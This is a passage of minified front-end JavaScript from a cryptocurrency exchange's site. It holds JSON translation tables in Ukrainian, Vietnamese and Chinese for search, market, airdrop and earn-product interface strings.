\u0432\u0456\u0434 \u0432\u0438\u0441\u043e\u043a\u043e\u0457 \u0434\u043e \u043d\u0438\u0437\u044c\u043a\u043e\u0457","FAQ":"\u0427\u0430\u0441\u0442\u0456 \u043f\u0438\u0442\u0430\u043d\u043d\u044f","you_might_like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435 \u0441\u043f\u043e\u0434\u043e\u0431\u0430\u0442\u0438\u0441\u044f","gate.top.searches":"\u0422\u043e\u043f \u043f\u043e\u0448\u0443\u043a\u043e\u0432\u0438\u0445 \u0437\u0430\u043f\u0438\u0442\u0456\u0432 \u043d\u0430 Gate","you.may.like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435 \u0441\u043f\u043e\u0434\u043e\u0431\u0430\u0442\u0438\u0441\u044f","alpha_token_high_risk":"\u0412\u0438\u0441\u043e\u043a\u043e\u0440\u0438\u0437\u0438\u043a\u043e\u0432\u0438\u0439 \u0442\u043e\u043a\u0435\u043d","risk.assessment":"\u041e\u0446\u0456\u043d\u043a\u0430 \u0440\u0438\u0437\u0438\u043a\u0456\u0432","token.high.risk":"\u0426\u0435 \u0442\u043e\u043a\u0435\u043d \u0456\u0437 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u0438\u043c \u0440\u0438\u0437\u0438\u043a\u043e\u043c. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0437 \u043e\u0431\u0435\u0440\u0435\u0436\u043d\u0456\u0441\u0442\u044e.","token.high_risk":"\u0422\u043e\u043a\u0435\u043d \u0456\u0437 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u0438\u043c \u0440\u0438\u0437\u0438\u043a\u043e\u043c.","liquidity.low.caution":"\u041b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c \u043d\u0438\u0436\u0447\u0435 5000 USDT. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0437 \u043e\u0431\u0435\u0440\u0435\u0436\u043d\u0456\u0441\u0442\u044e.","quant.low.liquidity":"\u041d\u0438\u0437\u044c\u043a\u0430 \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c","airdrop.countdown":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u0456\u0432 \u0440\u043e\u0437\u043f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f \u043d\u0435\u0437\u0430\u0431\u0430\u0440\u043e\u043c. \u0427\u0430\u0441 \u043f\u043e\u0447\u0430\u0442\u043a\u0443: {time}. \u0422\u043e\u043a\u0435\u043d\u0438 TGE \u043c\u043e\u0436\u043d\u0430 \u0431\u0443\u0434\u0435 \u0442\u043e\u0440\u0433\u0443\u0432\u0430\u0442\u0438 \u043b\u0438\u0448\u0435 \u043f\u0456\u0441\u043b\u044f \u0442\u043e\u0433\u043e, \u044f\u043a \u043f\u0440\u043e\u0454\u043a\u0442 \u0434\u043e\u0434\u0430\u0441\u0442\u044c \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u043e\u0441\u0442\u0456.","no.quote":"\u041a\u043e\u0442\u0438\u0440\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435","airdrop.progress":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u0456\u0432 \u0442\u0440\u0438\u0432\u0430\u0454. \u041a\u0456\u043d\u0446\u0435\u0432\u0438\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f: {time}","lucky.countdown":"\u041f\u043e\u0434\u0456\u044f Lucky Pool \u043d\u0435\u0437\u0430\u0431\u0430\u0440\u043e\u043c \u0440\u043e\u0437\u043f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f. \u0427\u0430\u0441 \u043f\u043e\u0447\u0430\u0442\u043a\u0443: {time}. \u0422\u043e\u043a\u0435\u043d\u0438 TGE \u043c\u043e\u0436\u043d\u0430 \u0431\u0443\u0434\u0435 \u0442\u043e\u0440\u0433\u0443\u0432\u0430\u0442\u0438 \u043b\u0438\u0448\u0435 \u043f\u0456\u0441\u043b\u044f \u0442\u043e\u0433\u043e, \u044f\u043a \u043f\u0440\u043e\u0454\u043a\u0442 \u0434\u043e\u0434\u0430\u0441\u0442\u044c \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c.","lucky.progress":"\u041f\u043e\u0434\u0456\u044f Lucky Pool \u0442\u0440\u0438\u0432\u0430\u0454. \u0420\u043e\u0437\u0456\u0433\u0440\u0430\u0448 \u0432\u0456\u0434\u0431\u0443\u0434\u0435\u0442\u044c\u0441\u044f \u043e: {time}. \u0422\u043e\u043a\u0435\u043d\u0438 TGE \u043c\u043e\u0436\u043d\u0430 \u0431\u0443\u0434\u0435 \u0442\u043e\u0440\u0433\u0443\u0432\u0430\u0442\u0438 \u043b\u0438\u0448\u0435 \u043f\u0456\u0441\u043b\u044f \u0442\u043e\u0433\u043e, \u044f\u043a \u043f\u0440\u043e\u0454\u043a\u0442 \u0434\u043e\u0434\u0430\u0441\u0442\u044c \u043b\u0456\u043a\u0432\u0456\u0434\u043d\u0456\u0441\u0442\u044c.","hunt.countdown":"\u041f\u043e\u043b\u044e\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0441\u043a\u0430\u0440\u0431\u0430\u043c\u0438 \u0440\u043e\u0437\u043f\u043e\u0447\u043d\u0435\u0442\u044c\u0441\u044f \u043d\u0435\u0437\u0430\u0431\u0430\u0440\u043e\u043c. \u0427\u0430\u0441 \u043f\u043e\u0447\u0430\u0442\u043a\u0443: {time}","hunt.progress":"\u041f\u043e\u043b\u044e\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0441\u043a\u0430\u0440\u0431\u0430\u043c\u0438 \u0442\u0440\u0438\u0432\u0430\u0454. \u0427\u0430\u0441 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u044f: {time}","marketlist.points.airdrop":"\u0410\u0456\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u0456\u0432","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"\u041f\u043e\u043b\u044e\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0441\u043a\u0430\u0440\u0431\u0430\u043c\u0438","future.center.learn.more":"\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u0431\u0456\u043b\u044c\u0448\u0435","year.roi":"{num}-\u0440\u0456\u0447\u043d\u0438\u0439 \u0456\u0441\u0442\u043e\u0440\u0438\u0447\u043d\u0438\u0439 ROI","per.token":"{num} {name2} \u0437\u0430 {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u0410\u0432\u0442\u043e\u0456\u043d\u0432\u0435\u0441\u0442\u0443\u0432\u0430\u043d\u043d\u044f","lend_earn.eth2.staking":"\u0421\u0442\u0435\u0439\u043a\u0456\u043d\u0433","finances.dual.investment":"\u041f\u043e\u0434\u0432\u0456\u0439\u043d\u0456 \u0456\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0456\u0457","clc.crypto":"\u041a\u0440\u0438\u043f\u0442\u043e\u043f\u043e\u0437\u0438\u043a\u0430","inst.quant.title":"\u041a\u0432\u0430\u043d\u0442\u043e\u0432\u0438\u0439 \u0444\u043e\u043d\u0434","promo.financialList.est.apr":"\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u043d\u0438\u0439 APR","realtime.rate":"APR \u0443 \u0440\u0435\u0436\u0438\u043c\u0456 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0447\u0430\u0441\u0443","auto_invest":"\u0410\u0432\u0442\u043e\u0456\u043d\u0432\u0435\u0441\u0442\u0443\u0432\u0430\u043d\u043d\u044f","high.rate":"\u0412\u0438\u0441\u043e\u043a\u0430 \u0432\u0456\u0434\u0441\u043e\u0442\u043a\u043e\u0432\u0430 \u0441\u0442\u0430\u0432\u043a\u0430","new.user":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447","ai.summarizing":"\u0428\u0406 \u043f\u0456\u0434\u0441\u0443\u043c\u043e\u0432\u0443\u0454\u2026","trade.hot.search.history.perp":"\u0411\u0435\u0437\u0441\u0442\u0440\u043e\u043a\u043e\u0432\u0456","no.results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","no.match.try":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u043d\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0435 \u0437\u0430\u043f\u0438\u0442\u0430\u043d\u043d\u044f.","calc.per":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a {name2} \u043d\u0430 {name1}","roi.day":"{num}-\u0434\u0435\u043d\u043d\u0438\u0439 \u0456\u0441\u0442\u043e\u0440\u0438\u0447\u043d\u0438\u0439 ROI","roi.month":"{num}-\u043c\u0456\u0441\u044f\u0447\u043d\u0438\u0439 \u0456\u0441\u0442\u043e\u0440\u0438\u0447\u043d\u0438\u0439 ROI","gtpage.share.copysuccess":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u043d\u043d\u044f \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0438\u043a\u043e\u043d\u0430\u043d\u043e","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u0411\u043e\u043d\u0443\u0441","initial_offer":"\u041f\u0435\u0440\u0432\u0438\u043d\u043d\u0438\u0439","p.expand":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","collapse":"\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438"}'),T=JSON.parse('{"All":"T\u1ea5t c\u1ea3","Spot":"Giao ngay","Search.Moments":"Kho\u1ea3nh kh\u1eafc","Search.Announcement":"Th\xf4ng b\xe1o","Search.SearchHistory":"L\u1ecbch s\u1eed t\xecm ki\u1ebfm","Trending coins":"Hot Coin","Earn":"\u0110\u1ea7u t\u01b0","moments.activity.btn.kyc2Refresh":"L\xe0m m\u1edbi","Search.NotResult":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3 n\xe0o cho {searchVal}","Search.LoadFail.Tip":"Kh\xf4ng th\u1ec3 t\u1ea3i k\u1ebft qu\u1ea3 t\xecm ki\u1ebfm","Cancel":"H\u1ee7y","Search.Margin":"K\xfd qu\u1ef9","Search.Perpetual":"H\u1ee3p \u0111\u1ed3ng v\u0129nh c\u1eedu","Search.Delivery":"H\u1ee3p \u0111\u1ed3ng giao chuy\u1ec3n","Options":"Quy\u1ec1n ch\u1ecdn","Search.SearchMoreCategories":"T\xecm ki\u1ebfm trong nhi\u1ec1u danh m\u1ee5c h\u01a1n","Search.ViewAllSearchResult":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3 t\xecm ki\u1ebfm trong {word1}, {word2}, {word3}, v.v.","Search.Suspended":"\u0110ang t\u1ea1m d\u1eebng","Search.Est.APR":"\u01af\u1edbc t\xednh APR","Search.ViewMoreRelatedResults":"Xem th\xeam k\u1ebft qu\u1ea3 li\xean quan","Search.GatePost":"Gate Post","Search.LiveStream":"Ph\xe1t tr\u1ef1c ti\u1ebfp","FutureEvents":"C\xe1c ho\u1ea1t \u0111\u1ed9ng t\u01b0\u01a1ng lai","Search.News.Market.Analysis":"Ph\xe2n t\xedch th\u1ecb tr\u01b0\u1eddng","Explore.HowToBuy":"C\xe1ch mua","Explore.PricePrediction":"{cur} D\u1ef1 \u0111o\xe1n gi\xe1","Search.tooManyAttemptsTips":"Thao t\xe1c qu\xe1 nhi\u1ec1u l\u1ea7n. Vui l\xf2ng th\u1eed l\u1ea1i sau.","Search.CoinInfo":"{coin} Th\xf4ng tin coin","Search.Coin.Message":"B\u1ea1n c\xf3 mu\u1ed1n t\xecm ki\u1ebfm {coin}?","finances.Lock & Earn":"Lockup & Earn","post.daysCounter":"{0} ng\xe0y","QuantitativeCopy":"Bot","copy.futures":"Futures","Search.trading.apr":"% L\u1ee3i nhu\u1eadn {days}ng\xe0y","market.pre.trading.title":"OTC tr\u01b0\u1edbc gi\u1edd m\u1edf c\u1eeda","header.Copy":"Sao ch\xe9p","HeaderActivityCenter":"Trung t\xe2m ho\u1ea1t \u0111\u1ed9ng","header.Inscription":"Launch","search.Functions":"H\xe0m s\u1ed1","Pre-Market":"Tr\u01b0\u1edbc gi\u1edd m\u1edf c\u1eeda","trade.ST":"ST","trade.day":"Ng\xe0y","no.results.found":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3 n\xe0o","More":"Th\xeam","post.TotalReturn%":"T\u1ed5ng % l\u1ee3i nhu\u1eadn","liquidity":"Thanh kho\u1ea3n","24H Volume":"KLGD 24H","launchpad.subPrice":"Gi\xe1 \u0111\u0103ng k\xfd","airdrop.claimable":"T\u1ed5ng Airdrop","nft.endsin":"K\u1ebft th\xfac sau","search.apr.tip":"APR = (T\u1ed5ng ph\u1ea7n th\u01b0\u1edfng \u0111\u01b0\u1ee3c ph\xe1t h\xe0nh trong gi\u1edd qua x Gi\xe1 \u0111\xf3ng c\u1eeda c\u1ee7a \u0111\u1ed3ng coin th\u01b0\u1edfng trong gi\u1edd qua) / (T\u1ed5ng s\u1ed1 ti\u1ec1n \u0111\xe3 staking trong gi\u1edd qua x Gi\xe1 \u0111\xf3ng c\u1eeda c\u1ee7a \u0111\u1ed3ng coin \u0111\xe3 staking trong gi\u1edd qua) x 365 x 24 x 100%. D\u1eef li\u1ec7u \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt h\xe0ng gi\u1edd. APR ch\u1ec9 l\xe0 \u01b0\u1edbc t\xednh, v\xe0 l\u1ee3i nhu\u1eadn th\u1ef1c t\u1ebf h\xe0ng n\u0103m m\xe0 b\u1ea1n nh\u1eadn \u0111\u01b0\u1ee3c s\u1ebd l\xe0 l\u1ee3i nhu\u1eadn sau c\xf9ng.","simple.fixed":"\u0110\xe3 s\u1eeda","Long":"Mua (Long)","Short":"Short","search.recommended":"\u0110\u1ec1 xu\u1ea5t","search.starts.in":"B\u1eaft \u0111\u1ea7u sau","post.flash":"Tin nhanh","flexibleTerm":"Th\u1eddi gian linh ho\u1ea1t","alpha.featured":"N\u1ed5i b\u1eadt tr\xean Alpha","pilot.chain.all":"T\u1ea5t c\u1ea3 m\u1ea1ng","candy.airdrop":"Airdrop","24h_vol":"KL 24h","24h_vol_h2l":"Kh\u1ed1i l\u01b0\u1ee3ng 24h: Cao \u0111\u1ebfn Th\u1ea5p","liquidity_h2l":"Thanh kho\u1ea3n: Cao \u0111\u1ebfn Th\u1ea5p","FAQ":"C\xe2u h\u1ecfi th\u01b0\u1eddng g\u1eb7p ","you_might_like":"B\u1ea1n c\xf3 th\u1ec3 th\xedch","gate.top.searches":"T\xecm ki\u1ebfm h\xe0ng \u0111\u1ea7u tr\xean Gate","you.may.like":"B\u1ea1n c\xf3 th\u1ec3 th\xedch","alpha_token_high_risk":"Token c\xf3 r\u1ee7i ro cao","risk.assessment":"\u0110\xe1nh gi\xe1 r\u1ee7i ro","token.high.risk":"\u0110\xe2y l\xe0 m\u1ed9t token r\u1ee7i ro cao. Vui l\xf2ng giao d\u1ecbch m\u1ed9t c\xe1ch th\u1eadn tr\u1ecdng.","token.high_risk":"Token r\u1ee7i ro cao","liquidity.low.caution":"Thanh kho\u1ea3n d\u01b0\u1edbi 5K USDT. Vui l\xf2ng giao d\u1ecbch m\u1ed9t c\xe1ch th\u1eadn tr\u1ecdng.","quant.low.liquidity":"Khu l\u01b0u th\xf4ng th\u1ea5p","airdrop.countdown":"Ch\u01b0\u01a1ng tr\xecnh Airdrop \u0110i\u1ec3m s\u1eafp b\u1eaft \u0111\u1ea7u. Th\u1eddi gian b\u1eaft \u0111\u1ea7u: {time}. Token TGE ch\u1ec9 c\xf3 th\u1ec3 giao d\u1ecbch sau khi d\u1ef1 \xe1n b\u1ed5 sung thanh kho\u1ea3n.","no.quote":"Kh\xf4ng c\xf3 b\xe1o gi\xe1 kh\u1ea3 d\u1ee5ng","airdrop.progress":"\u0110i\u1ec3m Airdrop \u0111ang di\u1ec5n ra. H\u1ea1n ch\xf3t nh\u1eadn: {time}","lucky.countdown":"S\u1ef1 ki\u1ec7n Pool may m\u1eafn s\u1eafp b\u1eaft \u0111\u1ea7u. Th\u1eddi gian b\u1eaft \u0111\u1ea7u: {time}. Token TGE ch\u1ec9 c\xf3 th\u1ec3 giao d\u1ecbch sau khi d\u1ef1 \xe1n b\u1ed5 sung thanh kho\u1ea3n.","lucky.progress":"S\u1ef1 ki\u1ec7n Pool may m\u1eafn \u0111ang di\u1ec5n ra. Th\u1eddi gian b\u1ed1c th\u0103m: {time}. Token TGE ch\u1ec9 c\xf3 th\u1ec3 giao d\u1ecbch sau khi d\u1ef1 \xe1n b\u1ed5 sung thanh kho\u1ea3n.","hunt.countdown":"Cu\u1ed9c s\u0103n t\xecm kho b\xe1u s\u1eafp b\u1eaft \u0111\u1ea7u. Th\u1eddi gian b\u1eaft \u0111\u1ea7u: {time}","hunt.progress":"Cu\u1ed9c s\u0103n t\xecm kho b\xe1u \u0111ang di\u1ec5n ra. Th\u1eddi gian k\u1ebft th\xfac: {time}","marketlist.points.airdrop":"\u0110i\u1ec3m Airdrop","alpha.tab.luckypool":"Qu\u1ef9 may m\u1eafn","alpha.tab.treasurehunt":"S\u0103n t\xecm kho b\xe1u","future.center.learn.more":"T\xecm hi\u1ec3u th\xeam","year.roi":"ROI l\u1ecbch s\u1eed c\u1ee7a {num} n\u0103m","per.token":"{num} {name2} m\u1ed7i {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u0110\u1ea7u t\u01b0 t\u1ef1 \u0111\u1ed9ng","lend_earn.eth2.staking":"\u0110\u1eb7t c\u1ecdc","finances.dual.investment":"S\u1ea3n ph\u1ea9m ti\u1ec1n k\xe9p","clc.crypto":"Vay Crypto","inst.quant.title":"Qu\u1ef9 \u0111\u1ecbnh l\u01b0\u1ee3ng","promo.financialList.est.apr":"\u01af\u1edbc t\xednh APR","realtime.rate":"APR th\u1eddi gian th\u1ef1c","auto_invest":"\u0110\u1ea7u t\u01b0 t\u1ef1 \u0111\u1ed9ng","high.rate":"M\u1ee9c l\xe3i su\u1ea5t cao","new.user":"Ng\u01b0\u1eddi d\xf9ng m\u1edbi","ai.summarizing":"AI \u0111ang t\xf3m t\u1eaft\u2026","trade.hot.search.history.perp":"V\u0129nh c\u1eedu","no.results":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3","no.match.try":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3 ph\xf9 h\u1ee3p. H\xe3y th\u1eed h\u1ecfi m\u1ed9t c\xe2u h\u1ecfi kh\xe1c.","calc.per":"T\xednh to\xe1n {name2} m\u1ed7i {name1}","roi.day":"ROI l\u1ecbch s\u1eed c\u1ee7a {num} ng\xe0y","roi.month":"ROI l\u1ecbch s\u1eed c\u1ee7a {num} th\xe1ng","gtpage.share.copysuccess":"Sao ch\xe9p th\xe0nh c\xf4ng","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Ti\u1ec1n th\u01b0\u1edfng","initial_offer":"Ban \u0111\u1ea7u","p.expand":"M\u1edf r\u1ed9ng","collapse":"B\u1ed9 l\u1ecdc"}'),A=JSON.parse('{"All":"\u5168\u90e8","Spot":"\u73b0\u8d27","Search.Moments":"\u5e01\u5708","Search.Announcement":"\u516c\u544a","Search.SearchHistory":"\u5386\u53f2\u8bb0\u5f55","Trending coins":"\u70ed\u95e8\u5e01\u79cd","Earn":"\u7406\u8d22","moments.activity.btn.kyc2Refresh":"\u5237\u65b0","Search.NotResult":"\u672a\u627e\u5230{searchVal}\u7684\u7ed3\u679c","Search.LoadFail.Tip":"\u641c\u7d22\u7ed3\u679c\u52a0\u8f7d\u5931\u8d25","Cancel":"\u53d6\u6d88","Search.Margin":"\u6760\u6746","Search.Perpetual":"\u6c38\u7eed","Search.Delivery":"\u4ea4\u5272","Options":"\u671f\u6743","Search.SearchMoreCategories":"\u5728\u66f4\u591a\u5206\u7c7b\u4e2d\u641c\u7d22","Search.ViewAllSearchResult":"\u67e5\u770b{word1}\u3001{word2}\u3001{word3}\u7b49\u5168\u90e8\u7ed3\u679c","Search.Suspended":"\u6682\u505c\u4ea4\u6613","Search.Est.APR":"\u9884\u4f30\u5e74\u5229\u7387","Search.ViewMoreRelatedResults":"\u67e5\u770b\u66f4\u591a\u76f8\u5173\u7ed3\u679c","Search.GatePost":"\u52a8\u6001","Search.LiveStream":"\u76f4\u64ad","FutureEvents":"\u672a\u6765\u4e8b\u4ef6","Search.News.Market.Analysis":"\u884c\u60c5\u5206\u6790","Explore.HowToBuy":"\u5982\u4f55\u8d2d\u4e70","Explore.PricePrediction":"{cur}\u4ef7\u683c\u9884\u6d4b","Search.tooManyAttemptsTips":"\u64cd\u4f5c\u8fc7\u4e8e\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u91cd\u65b0\u67e5\u8be2","Search.CoinInfo":"{coin}\u5e01\u79cd\u8be6\u60c5\u9875","Search.Coin.Message":"\u60a8\u662f\u5426\u60f3\u641c\u7d22{coin}\uff1f","finances.Lock & Earn":"\u5b9a\u671f\u7406\u8d22","post.daysCounter":"{0} \u5929","QuantitativeCopy":"\u4ea4\u6613\u673a\u5668\u4eba","copy.futures":"\u5408\u7ea6","Search.trading.apr":"\u8fd1{days}\u5929\u6536\u76ca\u7387","market.pre.trading.title":"\u76d8\u524dOTC\u4ea4\u6613","header.Copy":"\u8ddf\u5355","HeaderActivityCenter":"\u6d3b\u52a8\u4e2d\u5fc3","header.Inscription":"\u6253\u65b0","search.Functions":"\u529f\u80fd","Pre-Market":"\u76d8\u524d\u4ea4\u6613","trade.ST":"ST","trade.day":"\u5929","no.results.found":"\u6682\u65e0\u641c\u7d22\u7ed3\u679c","More":"\u66f4\u591a","post.TotalReturn%":"\u603b\u6536\u76ca\u7387","liquidity":"\u6d41\u52a8\u6027","24H Volume":"24\u5c0f\u65f6\u6210\u4ea4\u91cf","launchpad.subPrice":"\u8ba4\u8d2d\u4ef7\u683c","airdrop.claimable":"\u5f85\u74dc\u5206\u7a7a\u6295","nft.endsin":"\u7ed3\u675f\u4e8e","search.apr.tip":"\u5e74\u5316\u6536\u76ca\u7387 (APR) =\uff08\u4e0a\u4e00\u5c0f\u65f6\u6d3e\u53d1\u5956\u52b1\u603b\u6570 x \u4e0a\u4e00\u5c0f\u65f6\u6574\u70b9\u5956\u52b1\u5e01\u79cd\u6536\u76d8\u4ef7\u683c\uff09/\uff08\u4e0a\u4e00\u5c0f \u65f6\u8d28\u62bc\u603b\u989d x \u4e0a\u4e00\u5c0f\u65f6\u6574\u70b9\u8d28\u62bc\u5e01\u79cd\u6536\u76d8\u4ef7\u683c\uff09x 24 x 365 x 100%\uff0c\u6570\u636e\u6bcf\u5c0f\u65f6\u66f4\u65b0\u4e00\u6b21\uff0c\u6b64\u5e74\u5316\u6536\u76ca\u7387\u4e3a\u9884\u4f30\u503c\uff0c\u5177\u4f53\u8bf7\u4ee5\u5b9e\u9645\u5e74\u5316\u6536\u76ca\u4e3a\u51c6\u3002","simple.fixed":"\u5b9a\u671f","Long":"\u505a\u591a","Short":"\u505a\u7a7a","search.recommended":"\u63a8\u8350\u70ed\u8bcd","search.starts.in":"\u5f00\u59cb\u4e8e","post.flash":"\u5feb\u8baf","flexibleTerm":"\u6d3b\u671f","alpha.featured":"Alpha \u7cbe\u9009","pilot.chain.all":"\u5168\u90e8\u7f51\u7edc","candy.airdrop":"\u7a7a\u6295","24h_vol":"24h \u6210\u4ea4\u989d","24h_vol_h2l":"24h \u6210\u4ea4\u989d\uff1a\u4ece\u9ad8\u5230\u4f4e","liquidity_h2l":"\u6d41\u52a8\u6027\uff1a\u4ece\u9ad8\u5230\u4f4e","FAQ":"\u5e38\u89c1\u95ee\u9898","you_might_like":"\u731c\u4f60\u559c\u6b22","gate.top.searches":"Gate \u70ed\u641c\u699c","you.may.like":"\u731c\u60a8\u559c\u6b22","alpha_token_high_risk":"\u9ad8\u98ce\u9669\u4ee3\u5e01","risk.assessment":"\u4ee3\u5e01\u68c0\u6d4b","token.high.risk":"\u6b64\u4ee3\u5e01\u4e3a\u9ad8\u98ce\u9669\u4ee3\u5e01\uff0c\u8bf7\u8c28\u614e\u4ea4\u6613\u3002","token.high_risk":"\u9ad8\u98ce\u9669\u4ee3\u5e01","liquidity.low.caution":"\u6d41\u52a8\u6027\u4e0d\u8db3 5K USDT\uff0c\u8bf7\u8c28\u614e\u4ea4\u6613\u3002","quant.low.liquidity":"\u4f4e\u6d41\u52a8\u6027","airdrop.countdown":"\u79ef\u5206\u7a7a\u6295\u5373\u5c06\u5f00\u59cb\uff0c\u5f00\u59cb\u65f6\u95f4\uff1a{time}\u3002TGE \u5e01\u79cd\u9700\u8981\u9879\u76ee\u65b9\u6dfb\u52a0\u6d41\u52a8\u6027\u540e\u65b9\u53ef\u4ea4\u6613\u3002","no.quote":"\u6682\u65e0\u62a5\u4ef7","airdrop.progress":"\u79ef\u5206\u7a7a\u6295\u53d1\u653e\u4e2d\uff0c\u9886\u53d6\u622a\u6b62\u65f6\u95f4\uff1a{time}","lucky.countdown":"\u5e78\u8fd0\u5956\u6c60\u5373\u5c06\u5f00\u59cb\uff0c\u5f00\u59cb\u65f6\u95f4\uff1a{time}\u3002TGE \u5e01\u79cd\u9700\u8981\u9879\u76ee\u65b9\u6dfb\u52a0\u6d41\u52a8\u6027\u540e\u65b9\u53ef\u4ea4\u6613\u3002","lucky.progress":"\u5e78\u8fd0\u5956\u6c60\u8fdb\u884c\u4e2d\uff0c\u5f00\u5956\u65f6\u95f4\uff1a{time}\u3002TGE \u5e01\u79cd\u9700\u8981\u9879\u76ee\u65b9\u6dfb\u52a0\u6d41\u52a8\u6027\u540e\u65b9\u53ef\u4ea4\u6613\u3002","hunt.countdown":"\u79ef\u5206\u593a\u5b9d\u5373\u5c06\u5f00\u59cb\uff0c\u5f00\u59cb\u65f6\u95f4\uff1a{time}","hunt.progress":"\u79ef\u5206\u593a\u5b9d\u8fdb\u884c\u4e2d\uff0c\u622a\u6b62\u65f6\u95f4\uff1a{time}","marketlist.points.airdrop":"\u79ef\u5206\u7a7a\u6295","alpha.tab.luckypool":"\u5e78\u8fd0\u5956\u6c60","alpha.tab.treasurehunt":"\u79ef\u5206\u593a\u5b9d","future.center.learn.more":"\u4e86\u89e3\u66f4\u591a","year.roi":"{num} \u5e74\u5386\u53f2\u6536\u76ca\u7387","per.token":"\u6bcf\u679a {name1} {num} {name2}","annual.apr":"\u8fd1\u4e00\u5e74\u6536\u76ca\u7387","depWith.withdraw.LendEarn":"\u4f59\u5e01\u5b9d","finances.AutoInvestment":"\u5b9a\u6295\u7406\u8d22","lend_earn.eth2.staking":"\u94fe\u4e0a\u8d5a\u5e01","finances.dual.investment":"\u53cc\u5e01\u6295\u8d44","clc.crypto":"\u62b5\u62bc\u501f\u5e01","inst.quant.title":"\u91cf\u5316\u57fa\u91d1","promo.financialList.est.apr":"\u53c2\u8003\u5e74\u5316","realtime.rate":"\u5b9e\u65f6\u5e74\u5229\u7387","auto_invest":"\u5b9a\u6295","high.rate":"\u9ad8\u5229\u7387","new.user":"\u65b0\u7528\u6237","ai.summarizing":"AI \u603b\u7ed3\u4e2d...","trade.hot.search.history.perp":"\u6c38\u7eed","no.results":"\u672a\u5339\u914d\u5230\u7ed3\u679c","no.match.try":"\u6ca1\u641c\u5230\u7ed3\u679c\uff0c\u8bd5\u7740\u95ee\u4e00\u4e0b\u5176\u4ed6\u95ee\u9898","calc.per":"\u6bcf\u679a {name1} \u8ba1\u7b97\u4e2d {name2}","roi.day":"{num} \u65e5\u5386\u53f2\u6536\u76ca\u7387","roi.month":"{num} \u6708\u5386\u53f2\u6536\u76ca\u7387","gtpage.share.copysuccess":"\u590d\u5236\u6210\u529f","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u989d\u5916\u5956\u52b1","initial_offer":"\u9996\u53d1","p.expand":"\u5c55\u5f00","collapse":"\u6536\u8d77"}');function P(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}var 